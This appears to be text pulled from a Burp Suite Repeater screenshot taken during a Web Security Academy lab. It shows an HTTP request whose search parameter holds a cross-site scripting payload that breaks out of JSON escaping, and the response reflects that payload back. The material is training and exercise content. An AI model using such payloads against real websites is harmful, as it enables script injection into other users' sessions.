 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://acd51f591fe8f409c01023c10078000a.web
Request
Pretty Raw Hex \n ☰
1 GET /search-results?search=\"-alert(1)}// HTTP/1.1
2 Host: acd51f591fe8f409c01023c10078000a.web-security-academy.net
3 Cookie: session=0mSsv3Dvh0M0q85GXEeLTY71odrJRnFP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd51f591fe8f409c01023c10078000a.web-security-academy.net/?search=123456
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}